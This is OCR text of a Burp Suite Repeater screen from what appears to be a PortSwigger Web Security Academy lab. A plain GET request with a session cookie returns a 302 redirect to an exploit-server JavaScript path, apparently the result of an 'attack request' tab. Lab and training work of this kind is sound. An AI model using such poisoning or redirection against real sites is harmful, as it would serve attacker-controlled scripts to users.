 Burp Suite Professional v2023.9.2 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
attack request × normal request × 5 × +
Send Cancel < > Follow redirection Target: https://0a7900870416626182cb60ce00d50035.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7900870416626182cb60ce00d50035.web-security-academy.net
3 Cookie: session=U3JjD3PhF7q6yHeWkfVWScafOCosm4Zh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a3a008f0449628b82ab5fc001550065.exploit-server.net/resourc
es/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search... 0 highlights
Inspector
Selection 732 (0x2dc)
Selected text
GET / HTTP/2 \r \n
Host: 0a7900870416626182cb6
0ce00d50035.web-security-ac
ademy.net \r \n
Cookie: session=U3JjD3PhF7q
6yHeWkfVWScafOCosm4Zh \r \n
Cache-Control: max-age=0 \r
See more
Decoded from: URL encoding (
GET / HTTP/2 \r \n
Host: 0a7900870416626182cb6
0ce00d50035.web-security-ac
ademy.net \r \n
Cookie: session=U3JjD3PhF7q
6yHeWkfVWScafOCosm4Zh \r \n
Cache-Control: max-age=0 \r
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 161 bytes | 23 millis